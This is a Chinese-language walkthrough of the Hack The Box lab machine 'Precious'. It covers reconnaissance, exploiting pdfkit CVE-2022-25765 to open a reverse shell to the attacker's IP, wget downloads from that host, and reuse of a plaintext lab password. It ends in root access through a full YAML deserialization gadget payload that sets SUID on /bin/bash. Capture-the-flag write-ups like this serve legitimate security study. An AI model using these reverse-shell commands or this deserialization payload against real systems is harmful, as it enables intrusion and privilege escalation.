
22和80端口开放,疑似可以打ssrf,尝试伪协议无用
无特殊路径
ffuf -u http://precious.htb/ -H "Host: FUZZ.precious.htb" -w /home/gw/桌面/test/fuzzDicts-master/subdomainDicts/main.txt -fc 302
无子域名
nmap -sCV -p 80 precious.htb
用nmap的服务识别探测一下80端口
想办法整一个pdf出来,然后看看用Ruby的哪个库解析
这里靶机不通外网,就只能用连接的机子整一个东西让它转换,先在本地起一个服务
学到个新东西,可以用exiftool看是哪个库解析生成的pdf

发现是pdfkit v0.8.6,存在cve-2022-25765
https://github.com/UNICORDev/exploit-CVE-2022-25765?tab=readme-ov-file
python3 exploit-CVE-2022–25765.py -c <command>
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -h
选项 说明
-c 自定义命令模式。提供一个命令,用于生成自定义负载(payload)。
-s 反向 Shell 模式。提供本地主机 IP 和端口,用于生成反向 Shell 负载。
-w 运行存在 pdfkit 漏洞的网站 URL(可选)。
-p 运行存在 pdfkit 漏洞的网站中使用的 POST 参数名称(可选)。
-h 显示此帮助菜单。
python exploit.py -s 10.10.16.43 6666 -w http://precious.htb -p url
可以直接打通,进来之后发现两个用户,ruby下没东西,henry下有一个user.txt,第一个flag就要打提权吗
传脚本进来,发现这两个可能能用于提权
CVE-2021-3490
CVE-2022-0847 失败
wget http://10.10.16.43:8000/1.zip -O /tmp/1.zip
回去看看htb提示
ls -la
该命令可以查看隐藏目录,难怪/home/ruby进来之后什么都没看见

henry:Q3c1AqGHtoI0aXAYFH

进来之后发现hency这个用户有一些特殊的东西,应该要在这上面做文章,可惜后面的文件不能直接改
喂给ai看看,发现
cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end

def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
其中的yaml.load函数大概率存在yaml反序列化
一路拷打ai,最终拿到root权限
echo '---
!ruby/object:Gem::Installer
i: 0
!ruby/object:Gem::SpecFetcher
i: 0
!ruby/object:Gem::Requirement
requirements: !ruby/object:Gem::Package::TarReader
io: !ruby/object:Net::BufferedIO
io: !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "exploit"
debug_output: !ruby/object:Net::WriteAdapter
socket: !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module '\''Kernel'\''
method_id: :system
git_set: "chmod u+s /bin/bash"
method_id: :resolve' > /tmp/dependencies.yml
sudo /usr/bin/ruby /opt/update_dependencies.rb
/opt/update_dependencies.rb:20:in `<main>': undefined method `each' for #<Gem::Installer:0x000055ffa8287370 @i=0> (NoMethodError)
/bin/bash -p
whoami
root
cd /root
ls .
root.txt
cat root.txt
da3430013eb1ae2e38403e5ba9ed1fe0

